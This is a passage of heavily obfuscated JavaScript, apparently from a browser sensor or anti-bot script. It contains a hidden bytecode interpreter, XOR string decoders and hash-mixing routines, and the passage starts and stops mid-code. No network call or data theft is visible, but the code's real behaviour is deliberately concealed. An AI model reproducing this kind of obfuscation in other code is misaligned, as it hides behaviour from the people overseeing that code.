lb=Tj[rN]();if(ZI(this[Zw](JI))){this[vP](sP.n,lb);}};W8(wR,[Tj]);}break;case bN:{var jw=pW[wI];jw[jw[jj](B3)]=function(){this[zR].push(pR(this[Zw](),this[Zw]()));};W8(Hd,[jw]);}break;}}function TQ(){return this;}function dP(){return TA()+IN()+typeof F3[N6()[Y6(fI)].name];}function HP(){this["X3"]=(this["X3"]&0xffff)*0x1b873593+(((this["X3"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Sk=Wk;}var nw;function WN(){this["rg"]=(this["zk"]&0xffff)*5+(((this["zk"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Sk=p;}function K3(){return W8.apply(this,[gd,arguments]);}function x6(){return Fd.apply(this,[N3,arguments]);}function Xk(){return G2.apply(this,[l8,arguments]);}function hb(){this["zk"]=(this["zk"]&0xffff)*0xc2b2ae35+(((this["zk"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Sk=Fw;}function CQ(zb,ER){return zb|ER;}function Wk(){this["zk"]^=this["X3"];this.Sk=BW;}function Jw(){return G2.apply(this,[tA,arguments]);}function jP(TN,w2){return TN>w2;}function HW(){var FA=Object['\x63\x72\x65\x61\x74\x65']({});HW=function(){return FA;};return FA;}function rA(){return h6.apply(this,[rQ,arguments]);}function E3(V2,jd){var VI=E3;switch(V2){case fd:{var k6=jd[wI];k6[k6[jj](OW)]=function(){this[zR].push(hj(this[Zw](),this[Zw]()));};sW(Pw,[k6]);}break;case HA:{var P8=jd[wI];P8[P8[jj](jk)]=function(){this[zR].push(t8(this[Zw](),this[Zw]()));};E3(fd,[P8]);}break;case tk:{var kR=jd[wI];E3(HA,[kR]);}break;case Ew:{var UQ=jd[wI];var Dw=jd[fd];UQ[jj]=function(r){return LA(Dd(r,Dw),B);};E3(tk,[UQ]);}break;case tN:{var T3=jd[wI];T3[GN]=function(){var qQ=this[Cw]();while(CN(qQ,sP.d)){this[qQ](this);qQ=this[Cw]();}};}break;case hP:{var hN=jd[wI];hN[Ek]=function(GP,h3){return {get b(){return GP[h3];},set b(c3){GP[h3]=c3;}};};E3(tN,[hN]);}break;case Pg:{var UR=jd[wI];UR[ZA]=function(Q2){return {get b(){return Q2;},set b(vR){Q2=vR;}};};E3(hP,[UR]);}break;case dA:{var C8=jd[wI];C8[xk]=function(Tb){return {get b(){return Tb;},set b(Dj){Tb=Dj;}};};E3(Pg,[C8]);}break;case wR:{var E8=jd[wI];E8[QR]=function(){var J8=CQ(X8(this[Cw](),ZA),this[Cw]());var z3=N6()[Y6(mw)].apply(null,[P,vw,Ww(OP)]);for(var D=qP;Dk(D,J8);D++){z3+=String.fromCharCode(this[Cw]());}return z3;};E3(dA,[E8]);}break;case n2:{var Hk=jd[wI];Hk[rN]=function(){var UP=CQ(CQ(CQ(X8(this[Cw](),hk),X8(this[Cw](),sg)),X8(this[Cw](),ZA)),this[Cw]());return UP;};E3(wR,[Hk]);}break;}}function hj(wk,cg){return wk*cg;}function Gb(){this["X3"]=xW(this["sb"],this["lW"]);this.Sk=Y2;}function PN(){return G2.apply(this,[YI,arguments]);}function q(){return sW.apply(this,[q8,arguments]);}function S2(){return Od()+Vj("\x63\x33\x39\x39\x65\x61\x35")+3;}return W8.call(this,w6);var F2;function Ck(){fk=["^","m","v$]zH/OT%Zx%Kt$&h/R\\,+9.PtlN","Y","\n]\v&VO","U","&.P{%ghtuv1N\b\fbeQcV<","~","(U>\n\r\r<TP>!!FB]JI$JL$$^]X;\x00\t\x07F","","6\x07F"];}function ZI(PR){return !PR;}function LA(OQ,xw){return OQ%xw;}function Fj(JN,wj){return JN<=wj;}function Fw(){this["zk"]^=this["zk"]>>>16;this.Sk=TQ;}function XI(){return Hg.apply(this,[Aw,arguments]);}function FN(){return Hg.apply(this,[fj,arguments]);}function Ng(OI){return ~OI;}function db(){return Fd.apply(this,[n2,arguments]);}function w8(){return E3.apply(this,[dA,arguments]);}function LR(){return E3.apply(this,[tk,arguments]);}function lQ(){this["X3"]=(this["X3"]&0xffff)*0xcc9e2d51+(((this["X3"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Sk=kQ;}function Ug(){return sW.apply(this,[JQ,arguments]);}function kb(){Hd=Kd+HA*dW,dA=F6+dW,gd=F6+dk*dW,wR=mA+dk*dW,II=HA+dk*dW+wI*dW*dW+dW*dW*dW,Pw=dk+HA*dW,Wd=HA+B6*dW,CW=F6+HA*dW,w6=fd+B6*dW,Bj=F6+Kd*dW,rQ=Kd+dW,l8=wI+Kd*dW,UA=q8+B6*dW,JQ=tA+dk*dW,bN=mA+B6*dW,Aw=B6+dW,tQ=mA+Kd*dW,Gw=B6+Kd*dW,v=wI+B6*dW,jb=B6+dk*dW,YI=HA+dW,tN=fd+HA*dW,n2=dk+mA*dW,mg=dk+B6*dW,jR=B6+Kd*dW+B6*dW*dW+B6*dW*dW*dW+mA*dW*dW*dW*dW,SP=tA+Kd*dW,g6=mA+q8*dW+dk*dW*dW+B6*dW*dW*dW+B6*dW*dW*dW*dW,pI=fd+Kd*dW,bR=wI+dk*dW,Ew=fd+dW,GQ=dk+dk*dW,hP=q8+dW,N3=dk+Kd*dW,CA=mA+Kd*dW+B6*dW*dW+B6*dW*dW*dW+mA*dW*dW*dW*dW,j2=Kd+dk*dW,tI=B6+B6*dW,H6=F6+B6*dW,N=q8+Kd*dW,fj=tA+B6*dW,V6=Kd+B6*dW,xI=Kd+Kd*dW,SQ=wI+dk*dW+Kd*dW*dW+mA*dW*dW*dW+B6*dW*dW*dW*dW,tk=B6+HA*dW,Ag=mA+dW,Pg=tA+HA*dW,Y3=fd+mA*dW,qg=HA+Kd*dW;}function kQ(){this["X3"]=this["X3"]<<15|this["X3"]>>>17;this.Sk=HP;}function s3(k,Cj){return k>=Cj;}function cR(){return E3.apply(this,[fd,arguments]);}function Gk(S6,nj){var tg=Gk;switch(S6){case Hd:{var jA=nj[wI];if(Fj(jA,jR)){return F3[gb[L8]][gb[mw]](jA);}else{jA-=CA;return F3[gb[L8]][gb[mw]][gb[qP]](null,[Dd(ON(jA,Og),g6),Dd(LA(jA,II),SQ)]);}}break;case mA:{var Kw=nj[wI];bI(Kw[qP]);var Nb=qP;if(Dk(Nb,Kw.length)){do{kA()[Kw[Nb]]=function(){var Fk=Kw[Nb];return function(O,Rk,HQ,C6){var Gd=DR.call(null,O,ZI(ZI([])),ZI(ZI([])),C6);kA()[Fk]=function(){return Gd;};return Gd;};}();++Nb;}while(Dk(Nb,Kw.length));}}break;case H6:{var gW=nj[wI];var gR=nj[fd];var NN=nj[dk];var vb=nj[Kd];var sk=Dd([],[]);var s=LA(Dd(gR,XQ()),Z2);var mj=fk[NN];var V8=qP;if(Dk(V8,mj.length)){do{var Zk=W3(mj,V8);var EQ=W3(S3.D6,s++);sk+=Gk(Hd,[CQ(Fb(Ng(Zk),EQ),Fb(Ng(EQ),Zk))]);V8++;}while(Dk(V8,mj.length));}return sk;}break;case Wd:{var Ib=nj[wI];S3=function(C,Q3,bQ,D3){return Gk.apply(this,[H6,arguments]);};return Gj(Ib);}break;case JQ:{var gQ=nj[wI];var ng=nj[fd];var Z=nj[dk];var Xj=Dd([],[]);var jg=LA(Dd(Z,XQ()),QQ);var JR=s6[gQ];var c2=qP;while(Dk(c2,JR.length)){var XR=W3(JR,c2);var b3=W3(rA.QI,jg++);Xj+=Gk(Hd,[CQ(Fb(Ng(XR),b3),Fb(Ng(b3),XR))]);c2++;}return Xj;}break;case bR:{var gA=nj[wI];rA=function(f6,wg,bj){return Gk.apply(this,[JQ,arguments]);};return L(gA);}break;case GQ:{var T2=nj[wI];Gj(T2[qP]);for(var v8=qP;Dk(v8,T2.length);++v8){HW()[T2[v8]]=function(){var wN=T2[v8];return function(DW,lk,Qd,Xb){var nN=S3(QQ,lk,Qd,ZI(ZI(qP)));HW()[wN]=function(){return nN;};return nN;};}();}}break;case rQ:{var j3=nj[wI];var Ik=nj[fd];var FR=nj[dk];var Y=nj[Kd];var kk=Dd([],[]);var jQ=LA(Dd(j3,XQ()),sg);var Qg=WI[Y];var Y8=qP;while(Dk(Y8,Qg.length)){var rR=W3(Qg,Y8);var dj=W3(DR.DQ,jQ++);kk+=Gk(Hd,[Fb(CQ(Ng(rR),Ng(dj)),CQ(rR,dj))]);Y8++;}return kk;}break;case hP:{var x=nj[wI];DR=function(VN,cI,vd,Pj){return Gk.apply(this,[rQ,arguments]);};return bI(x);}break;case Gw:{var lR=nj[wI];var TW=nj[fd];var KR=N6()[Y6(mw)](P,Kk,Ww(OP));for(var ZR=qP;Dk(ZR,lR[HW()[mb(U8)].call(null,sw,Ww(G6),Og,wP)]);ZR=Dd(ZR,mw)){var xg=lR[kA()[MI(fI)](Nk,xd,BA,L8)](ZR);var kj=TW[xg];KR+=kj;}return KR;}break;}}var JQ,hP,j2,bR,n2,tQ,Bj,SQ,Aw,jR,SP,qg,Ag,V6,xI,tI,Gw,g6,tN,mg,Wd,H6,N,wR,Hd,II,rQ,v,w6,jb,Ew,CA,Y3,bN,l8,CW,UA,GQ,pI,Pw,dA,Pg,gd,tk,N3,YI,fj;function BP(){return Fd.apply(this,[fj,arguments]);}function K6(){return Fd.apply(this,[tQ,arguments]);}function T6(sb,Ob){var zI={sb:sb,zk:Ob,WQ:0,lW:0,Sk:Gb};while(!zI.Sk());return zI["zk"]>>>0;}function Fd(n,PW){var DI=Fd;switch(n){case n2:{var rI=PW[wI];rI[JW]=function(){var W6=N6()[Y6(mw)].apply(null,[P,pd,Ww(OP)]);for(let Jb=qP;Dk(Jb,ZA);++Jb){W6+=this[Cw]().toString(L8).padStart(ZA,HW()[mb(fI)](Sj,tw,fI,SN));}var Rw=parseInt(W6.slice(mw,N2),L8);var t3=W6.slice(N2);if(dg(Rw,qP)){if(dg(t3.indexOf(HW()[mb(L8)](nb,Uj,U8,ZI(ZI([])))),Ww(mw))){return qP;}else{Rw-=ZQ[fI];t3=Dd(HW()[mb(fI)](M6,tw,fI,SN),t3);}}else{Rw-=ZQ[P];t3=Dd(HW()[mb(L8)](ZI(ZI({})),Uj,U8,fR),t3);}var vQ=qP;var Z3=mw;for(let Qj of t3){vQ+=hj(Z3,parseInt(Qj));Z3/=L8;}return hj(vQ,Math.pow(L8,Rw));};E3(n2,[rI]);}break;case Y3:{var Pd=PW[wI];Pd[Aj]=function(XP,Yk){var Jg=atob(XP);var lP=qP;var L2=[];var jI=qP;for(var O3=qP;Dk(O3,Jg.length);O3++){L2[jI]=Jg.charCodeAt(O3);lP=Ld(lP,L2[jI++]);}E3(Ew,[this,LA(Dd(lP,Yk),B)]);return L2;};Fd(n2,[Pd]);}break;case fj:{var AP=PW[wI];AP[Cw]=function(){return this[OW][this[nR][sP.n]++];};Fd(Y3,[AP]);}break;case v:{var Nw=PW[wI];Nw[Zw]=function(lN){return this[pd](lN?this[zR][hR(this[zR][HW()[mb(U8)].apply(null,[R2,Ww(G6),Og,ZI(ZI(qP))])],mw)]:this[zR].pop());};Fd(fj,[Nw]);}break;case bN:{var Bk=PW[wI];Bk[pd]=function(NW){return dg(typeof NW,N6()[Y6(fI)](L8,C2,Ww(VA)))?NW.b:NW;};Fd(v,[Bk]);}break;case JQ:{var Ad=PW[wI];Ad[YP]=function(l3){return Rj.call(this[KQ],l3,this);};Fd(bN,[Ad]);}break;case tQ:{var cb=PW[wI];cb[l]=function(ld,EA,hd){if(dg(typeof ld,N6()[Y6(fI)].call(null,L8,ZI(ZI({})),Ww(VA)))){hd?this[zR].push(ld.b=EA):ld.b=EA;}else{F.call(this[KQ],ld,EA);}};Fd(JQ,[cb]);}break;case N3:{var Sw=PW[wI];Sw[vP]=function(B2,Yd){this[nR][B2]=Yd;};Sw[sd]=function(tj){return this[nR][tj];};Fd(tQ,[Sw]);}break;}}function vj(){this["zk"]^=this["zk"]>>>13;this.Sk=hb;}function RW(){this["lW"]++;this.Sk=Ow;}function rj(){return W8.apply(this,[N,arguments]);}function Y6(t){return m3()[t];}function sW(sQ,lj){var DN=sW;switch(sQ){case q8:{var hg=lj[wI];hg[hg[jj](KW)]=function(){this[zR].push(CQ(this[Zw](),this[Zw]()));};G2(fd,[hg]);}break;case tI:{var kW=lj[wI];kW[kW[jj](GN)]=function(){this[zR].push(LQ(this[Zw](),this[Zw]()));};sW(q8,[kW]);}break;case pI:{var dd=lj[wI];dd[dd[jj](VA)]=function(){X2.call(this[KQ]);};sW(tI,[dd]);}break;case fj:{var kw=lj[wI];kw[kw[jj](n3)]=function(){this[zR].push(this[rN]());};sW(pI,[kw]);}break;case F6:{var AR=lj[wI];AR[AR[jj](U2)]=function(){this[zR].push(LA(this[Zw](),this[Zw]()));};sW(fj,[AR]);}break;case tA:{var GA=lj[wI];GA[GA[jj](z6)]=function(){this[zR].push(ON(this[Zw](),this[Zw]()));};sW(F6,[GA]);}break;case CW:{var dR=lj[wI];dR[dR[jj](l2)]=function(){var zd=[];var R6=this[zR].pop();var MA=hR(this[zR].length,mw);for(var Lb=qP;Dk(Lb,R6);++Lb){zd.push(this[pd](this[zR][MA--]));}this[l](kA()[MI(fA)](Ww(NI),GN,vW,U8),zd);};sW(tA,[dR]);}break;case mg:{var lI=lj[wI];lI[lI[jj](XN)]=function(){this[zR].push(Dd(this[Zw](),this[Zw]()));};sW(CW,[lI]);}break;case JQ:{var tP=lj[wI];tP[tP[jj](cQ)]=function(){this[zR].push(this[Zw]()&&this[Zw]());};sW(mg,[tP]);}break;case Pw:{var qj=lj[wI];qj[qj[jj](bw)]=function(){var Ud=this[zR].pop();var bb=this[Cw]();if(CN(typeof Ud,N6()[Y6(fI)](L8,ZI(ZI(qP)),Ww(VA)))){throw N6()[Y6(P)].call(null,fI,Ab,pA);}if(jP(bb,mw)){Ud.b++;return;}this[zR].push(new Proxy(Ud,{get(W,Sb,Ed){if(bb){return ++W.b;}return W.b++;}}));};sW(JQ,[qj]);}break;}}function vI(){return Gk.apply(this,[GQ,arguments]);}function RQ(){this["zk"]^=this["zk"]>>>16;this.Sk=AN;}function fN(){WI=["\v","]\f2\f*","BU*bL","D","YFJfgVGI=A[w4b)i=4","\n\t+Q]R","e","6","oO\x00wUMEpgw-u"];}function CN(tW,Rd){return tW!=Rd;}function MR(){return Hg.apply(this,[Wd,arguments]);}function hI(d6,Xw){return d6>>>Xw;}function DR(){return h6.apply(this,[Wd,arguments]);}function h6(rW,Mj){var EW=h6;switch(rW){case j2:{var TI={'\x38':HW()[mb(qP)](ZI([]),Ww(qR),XW,pQ),'\x41':HW()[mb(mw)](ZI(ZI(qP)),Ww(ZA),ZW,KI),'\x4c':kA()[MI(qP)](Ww(tR),SN,OW,qP),'\x4d':N6()[Y6(qP)](fA,ZA,Ww(cP)),'\x4f':kA()[MI(mw)](Ww(WW),YP,ZI(mw),fA),'\x56':HW()[mb(L8)].apply(null,[ZA,Uj,U8,QQ]),'\x59':HW()[mb(fI)](QQ,tw,fI,ZI(qP)),'\x6e':HW()[mb(P)].apply(null,[ZI(ZI(qP)),Ww(UI),mw,ZI(ZI(qP))]),'\x76':kA()[MI(L8)](Ww(x3),nb,sg,fI)};return function(bA){return Gk(Gw,[bA,TI]);};}break;case rQ:{var O2=Mj[wI];var I=Mj[fd];var O8=Mj[dk];var PA=s6[qP];var IP=Dd([],[]);var A8=s6[O2];var YN=hR(A8.length,mw);while(s3(YN,qP)){var Lg=LA(Dd(Dd(YN,O8),XQ()),PA.length);var QW=W3(A8,YN);var PI=W3(PA,Lg);IP+=Gk(Hd,[CQ(Fb(Ng(QW),PI),Fb(Ng(PI),QW))]);YN--;}return Gk(bR,[IP]);}break;case H6:{mw=+ ! ![];L8=mw+mw;fI=mw+L8;qP=+[];P=L8-mw+fI;U8=fI+P-L8;XW=fI*mw*P-U8;fA=L8*fI*mw;ZW=P*U8-L8-fI-fA;ZA=XW-fA+P*fI-U8;Og=mw*U8+ZW-ZA+P;Z6=mw-fI+ZW*U8-Og;cw=Z6+ZW*ZA+U8-Og;GR=L8*mw*cw+ZA-ZW;Fg=U8-fA+P*ZA+mw;Wb=U8-fI+XW*cw-P;sw=XW+L8+Og*ZA+mw;Sj=ZA+P*mw+XW*Og;Z2=mw+L8*XW+U8+ZA;n3=ZW*ZA+mw-U8-P;G8=ZA+fA*L8+P*ZW;j8=cw*P+ZW*Z6;IR=L8+ZA+U8*fA;QQ=L8+XW+P;sg=ZA+U8+mw+L8;mQ=P+Og*XW*L8;qR=P*mw+cw+Og*XW;pQ=fA-L8+U8+ZW;KI=U8+mw+ZA*ZW;tR=Og*ZA*U8+L8*cw;SN=ZA-XW+U8+ZW;OW=Z6*fI+fA+mw-ZW;cP=fI*ZA*Z6-cw-ZW;WW=U8*fI*Z6-L8-fA;YP=P*ZW+Og+mw-L8;Uj=P+cw-ZA+ZW;tw=XW+ZA+fI+U8*Z6;UI=ZW*XW*fA+Og+Z6;x3=cw*mw+U8+L8*Z6;nb=ZA*Og+fI-U8-ZW;Kk=Z6+XW+P+ZA+L8;OP=mw+ZW*fI+fA+cw;G6=ZA*Z6*fI-XW-cw;wP=P*fI*fA+ZA-mw;Nk=L8+Og*U8-P-ZW;xd=mw+L8-fI+ZA+Z6;BA=L8+P*XW*fI+Og;NI=cw-mw+L8*XW;VA=Z6*L8+mw-P;E6=ZA*fA+Og*mw+ZW;kd=P+ZA-mw+fA;v6=fI*Z6*XW+U8*fA;bw=XW-L8+fA*ZW+Z6;wA=cw+P+ZA*Og+mw;c=mw+fI+U8*Z6-fA;h2=Og*L8+fA-U8;vw=Z6+Og*U8+mw-P;v3=fI*P*fA-L8+XW;zR=cw-U8+fI+fA*Og;O6=P*U8+Z6*fI+cw;Ek=ZW+fA+U8;jj=XW+Og+U8*Z6+fA;KQ=cw+ZW+U8*Og*mw;t6=Og+ZW-L8-mw+cw;QR=L8-mw+Z6*fA+fI;q3=fA*P+cw;Cw=XW+L8*cw*mw-P;Bg=fA-XW-U8+Z6+cw;rN=fA*P*Og+XW*L8;Zw=L8+fI*fA-U8+Og;vP=Z6*XW+fI+ZW-fA;B3=Og+XW+U8*P+cw;IQ=cw-ZW+Z6+fI*XW;p2=Og*fA+cw+U8-ZA;nR=P-ZW+fI*Og*ZA;GN=fA*ZA+fI*P+mw;g=Z6*fI-XW+ZW*ZA;Vg=XW+cw+Z6+P*ZA;sd=L8*cw-fI-P*fA;l=fA*Z6+ZA*XW-U8;Nj=cw+ZA*fA-mw+Z6;gw=U8+ZW+XW*fA+Og;r3=XW+ZW+L8*cw;D8=XW+ZW+mw+L8*cw;xk=fI*Og*fA+L8;fw=Z6*fA+Og*L8+ZA;x8=Z6*XW-fI-L8+ZA;b=fI+XW*Z6-L8+Og;qk=fI*P+U8*ZA*fA;hk=P*ZW-Og-U8+fI;pA=mw*L8*fI+ZA*P;JW=fA+cw-ZW+Z6*P;K=fI+XW+ZA+fA+Z6;KW=mw+fI*Z6-ZA*U8;U2=XW*ZA+Og+L8*mw;z6=ZW*ZA-mw+U8-fA;l2=U8*Og+fI*XW+L8;pd=fI+fA*ZW-P;vW=fA+L8+mw+Z6;XN=fI+Z6*L8+U8;cQ=P*ZA+fI+ZW*fA;Ab=P+Og*ZW-mw+L8;jk=XW+Og*ZW+ZA-fA;B=P*Z6+fI*ZA+cw;N2=fA-Og+ZW+ZA-mw;M6=mw-P-U8+Z6*fI;fR=P+fA+U8+L8*ZA;Aj=P+cw*L8+mw+ZW;R2=U8*ZA-fI*mw;C2=L8*XW+fA-mw;A=P*ZW*U8+fI-L8;Vb=Og*fI+ZA-P;}break;case w6:{var Yb=Mj[wI];L(Yb[qP]);for(var OA=qP;Dk(OA,Yb.length);++OA){N6()[Yb[OA]]=function(){var xR=Yb[OA];return function(zP,Cb,SI){var YA=rA(zP,mw,SI);N6()[xR]=function(){return YA;};return YA;};}();}}break;case Wd:{var AQ=Mj[wI];var f8=Mj[fd];var Z8=Mj[dk];var PP=Mj[Kd];var fW=WI[P];var VW=Dd([],[]);var LN=WI[PP];for(var mk=hR(LN.length,mw);s3(mk,qP);mk--){var gk=LA(Dd(Dd(mk,AQ),XQ()),fW.length);var G=W3(LN,mk);var BR=W3(fW,gk);VW+=Gk(Hd,[Fb(CQ(Ng(G),Ng(BR)),CQ(G,BR))]);}return Gk(hP,[VW]);}break;case N:{var q6=Mj[wI];var M8=Mj[fd];var xb=[];var YR=h6(j2,[]);var RA=M8?F3[kA()[MI(P)].call(null,Ww(c),fA,Sj,mw)]:F3[HW()[mb(fA)](bw,wA,P,Z2)];for(var MW=qP;Dk(MW,q6[HW()[mb(U8)].call(null,h2,Ww(G6),Og,vw)]);MW=Dd(MW,mw)){xb[kA()[MI(U8)](SN,v3,ZI(qP),XW)](RA(YR(q6[MW])));}return xb;}break;}}function EN(){return sW.apply(this,[mg,arguments]);}function mN(){return G2.apply(this,[n2,arguments]);}function Ww(Q8){return -Q8;}function hR(Zd,f3){return Zd-f3;}var WI;function X6(){return sW.apply(this,[Pw,arguments]);}function n8(){return E3.apply(this,[hP,arguments]);}function bP(a,b,c){return a.indexOf(b,c);}function Kj(){return E3.apply(this,[n2,arguments]);}function IN(){return k2(N6()[Y6(fI)]+'',A6()+1);}function Yw(){return Gk.apply(this,[mA,arguments]);}var F;function wd(){return E3.apply(this,[wR,arguments]);}var L;function k2(a,b,c){return a.substr(b,c);}function Hg(kP,z8){var Q=Hg;switch(kP){case Wd:{var n6=z8[wI];n6[n6[jj](IQ)]=function(){this[zR].push(hR(this[Zw](),this[Zw]()));};W8(bN,[n6]);}break;case UA:{var qI=z8[wI];qI[qI[jj](p2)]=function(){var vk=this[Cw]();var Lw=this[Cw]();var Hb=this[rN]();var Bw=ck.call(this[KQ]);var rP=this[O6];this[zR].push(function(...UN){var m6=qI[O6];vk?qI[O6]=rP:qI[O6]=qI[ZA](this);var nA=hR(UN.length,Lw);qI[BA]=Dd(nA,mw);while(Dk(nA++,qP)){UN.push(undefined);}for(let vA of UN.reverse()){qI[zR].push(qI[ZA](vA));}b8.call(qI[KQ],Bw);var td=qI[nR][sP.n];qI[vP](sP.n,Hb);qI[zR].push(UN.length);qI[GN]();var t2=qI[Zw]();while(jP(--nA,qP)){qI[zR].pop();}qI[vP](sP.n,td);qI[O6]=m6;return t2;});};Hg(Wd,[qI]);}break;case Ew:{var R8=z8[wI];R8[R8[jj](g)]=function(){this[zR].push(AI(this[Zw](),this[Zw]()));};Hg(UA,[R8]);}break;case SP:{var h8=z8[wI];h8[h8[jj](Vg)]=function(){this[zR].push(X8(this[Zw](),this[Zw]()));};Hg(Ew,[h8]);}break;case bR:{var R3=z8[wI];R3[R3[jj](sd)]=function(){this[zR].push(Dk(this[Zw](),this[Zw]()));};Hg(SP,[R3]);}break;case wI:{var E2=z8[wI];E2[E2[jj](qR)]=function(){this[l](this[zR].pop(),this[Zw](),this[Cw]());};Hg(bR,[E2]);}break;case Aw:{var r6=z8[wI];r6[r6[jj](Nj)]=function(){var Zb=this[Cw]();var C3=this[Cw]();var Q6=this[Cw]();var Qb=this[Zw]();var AA=[];for(var z2=qP;Dk(z2,Q6);++z2){switch(this[zR].pop()){case qP:AA.push(this[Zw]());break;case mw:var xP=this[Zw]();for(var S of xP.reverse()){AA.push(S);}break;default:throw new Error(N6()[Y6(L8)](mw,gw,Ww(mQ)));}}var VP=Qb.apply(this[O6].b,AA.reverse());Zb&&this[zR].push(this[ZA](VP));};Hg(wI,[r6]);}break;case YI:{var ww=z8[wI];ww[ww[jj](wA)]=function(){var tb=this[Cw]();var Hj=ww[rN]();if(this[Zw](tb)){this[vP](sP.n,Hj);}};Hg(Aw,[ww]);}break;case fj:{var LI=z8[wI];LI[LI[jj](r3)]=function(){var bg=this[Cw]();var QN=this[zR].pop();var MQ=this[zR].pop();var zA=this[zR].pop();var Qk=this[nR][sP.n];this[vP](sP.n,QN);try{this[GN]();}catch(M3){this[zR].push(this[ZA](M3));this[vP](sP.n,MQ);this[GN]();}finally{this[vP](sP.n,zA);this[GN]();this[vP](sP.n,Qk);}};Hg(YI,[LI]);}break;case j2:{var v2=z8[wI];v2[v2[jj](D8)]=function(){this[zR].push(hI(this[Zw](),this[Zw]()));};Hg(fj,[v2]);}break;}}}();FG={};}break;case BS:{var HqI;return Gj.pop(),HqI=W3I,HqI;}break;case KK:{nsI-=MU;Gj.pop();}break;case qV:{wRI=LzI();nsI=kE;f9I();g7I=qMI();Gj=Rg();TzI();Lg.call(this,KW,[f5I()]);x4I();QjI.call(this,HE,[f5I()]);}break;case nW:{BtI=function(gnI,zfI,r4I){return mjI.apply(this,[LU,arguments]);};O5I=function(){return mjI.apply(this,[HE,arguments]);};R3I=function(){return mjI.apply(this,[rb,arguments]);};p9I=function(){return mjI.apply(this,[lB,arguments]);};hGI=function(){return mjI.apply(this,[VB,arguments]);};CtI=function(){return mjI.apply(this,[PU,arguments]);};nsI+=pE;zwI=function(){return QjI.apply(this,[WW,arguments]);};}break;case JK:{f3I.gT=CXI[Vf];QjI.call(this,HE,[eS1_xor_4_memo_array_init()]);return '';}break;case zU:{nsI+=cZ;I2I[Dj()[v7(kL)].call(null,XR,V7)]=function(FRI,TMI){Gj.push(hv);if(AN(TMI,Hv))FRI=I2I(FRI);if(AN(TMI,JY)){var X3I;return Gj.pop(),X3I=FRI,X3I;}if(AN(TMI,Cj)&&jj(typeof FRI,IL()[IY(Ls)](B6,P0,AwI,sn))&&FRI&&FRI[IL()[IY(XY)].call(null,kL,YN,g1I,Ux)]){var kMI;return Gj.pop(),kMI=FRI,kMI;}var kjI=qE[Dj()[v7(JY)](md,IO)][pj()[Vk(kL)](zw,z6(z6({})),k3)](null);I2I[YP(typeof IL()[IY(Cj)],'undefined')?IL()[IY(B6)].apply(null,[Zx,JR,x1I,p7]):IL()[IY(YH)].call(null,EG,Xp,UCI,z6([]))](kjI);qE[Dj()[v7(JY)](md,IO)][tg()[Gx(Ig)].call(null,vw,R2,Dd,Lf)](kjI,tg()[Gx(zz)].call(null,n6,lP,Iz,W8I),TsI(PZ,[YP(typeof Dj()[v7(rY)],fp('',[][[]]))?Dj()[v7(B6)].apply(null,[gR,g4]):Dj()[v7(BX)](kh,MFI),z6(z6([])),HQ()[zt(p7)](Ux,z6(p7),CX,ZJ,ON,TVI),FRI]));if(AN(TMI,rY)&&ft(typeof FRI,RH()[Kd(kL)].call(null,A4,MJ,R2)))for(var WRI in FRI)I2I[mQ()[M4(rY)].apply(null,[npI,rJ,XR,Hv])](kjI,WRI,function(BMI){return FRI[BMI];}.bind(null,WRI));var wnI;return Gj.pop(),wnI=kjI,wnI;};}break;case SU:{CL.sZ=JQI[Jg];nsI=m8;QjI.call(this,DA,[eS1_xor_0_memo_array_init()]);return '';}break;case pb:{var d3I=G7I[tC];nsI=m8;var PRI=p7;for(var dMI=p7;qg(dMI,d3I.length);++dMI){var vXI=HQI(d3I,dMI);if(qg(vXI,B8)||Nf(vXI,kb))PRI=fp(PRI,Hv);}return PRI;}break;case vE:{BtI.w=E3I[vw];nRI.call(this,M8,[eS1_xor_3_memo_array_init()]);nsI=m8;return '';}break;case OZ:{Gj.push(kAI);var B4I={};I2I[YP(typeof mQ()[M4(p7)],fp([],[][[]]))?mQ()[M4(p7)](Vt,Cn,Np,Hv):mQ()[M4(Hv)](rwI,WJ,x4,Qf)]=bwI;I2I[tg()[Gx(Ls)].call(null,Z4,tQ,zz,S7)]=B4I;nsI=P8;}break;case CI:{var T5I=G7I[tC];var kRI=p7;for(var YXI=p7;qg(YXI,T5I.length);++YXI){var RtI=HQI(T5I,YXI);if(qg(RtI,B8)||Nf(RtI,kb))kRI=fp(kRI,Hv);}nsI+=sA;return kRI;}break;case nb:{lfI.ZA=VRI[A4];nsI+=gV;nRI.call(this,pW,[eS1_xor_1_memo_array_init()]);return '';}break;case DA:{nsI=BS;for(var YRI=Hv;qg(YRI,G7I[RH()[Kd(p7)](Jc,t9,cY)]);YRI++){var b9I=G7I[YRI];if(YP(b9I,null)&&YP(b9I,undefined)){for(var vqI in b9I){if(qE[Dj()[v7(JY)].call(null,md,Md)][ZH()[OL(rY)].call(null,fv,Ws,M5,K8I)][Dj()[v7(XY)].call(null,n6,CN)].call(b9I,vqI)){W3I[vqI]=b9I[vqI];}}}}}break;case Ql:{I2I[IL()[IY(B6)](gR,JR,ZN,V2)]=function(Z9I){return TsI.apply(this,[S,arguments]);};nsI+=lB;}break;case rb:{nsI=m8;J7I.sW=VwI[GKI];nRI.call(this,wW,[eS1_xor_2_memo_array_init()]);return '';}break;case g1:{var MzI=G7I[tC];var S3I=p7;for(var xzI=p7;qg(xzI,MzI.length);++xzI){var ktI=HQI(MzI,xzI);if(qg(ktI,B8)||Nf(ktI,kb))S3I=fp(S3I,Hv);}return S3I;}break;case PZ:{var QtI={};nsI=cV;var wzI=G7I;Gj.push(gvI);for(var PwI=p7;qg(PwI,wzI[YP(typeof RH()[Kd(rY)],fp('',[][[]]))?RH()[Kd(p7)].apply(null,[P0,cJ,cY]):RH()[Kd(Mg)].call(null,m0,ArI,HAI)]);PwI+=rY)QtI[wzI[PwI]]=wzI[fp(PwI,Hv)];}break;case P8:{nsI+=jT;I2I[mQ()[M4(rY)](ND,rJ,Dz,Hv)]=function(MtI,N4I,hfI){Gj.push(X3);if(z6(I2I[jj(typeof tg()[Gx(vg)],fp('',[][[]]))?tg()[Gx(Ux)](m0,Qn,sn,gG):tg()[Gx(kL)](SM,tQ,z6(Hv),F0)](MtI,N4I))){qE[Dj()[v7(JY)].call(null,md,X5)][tg()[Gx(Ig)].call(null,BX,R2,z6(p7),kX)](MtI,N4I,TsI(PZ,[Dj()[v7(B6)](gR,kd),z6(tC),IL()[IY(JY)](wz,WUI,wj,z6(p7)),hfI]));}Gj.pop();};}break;case 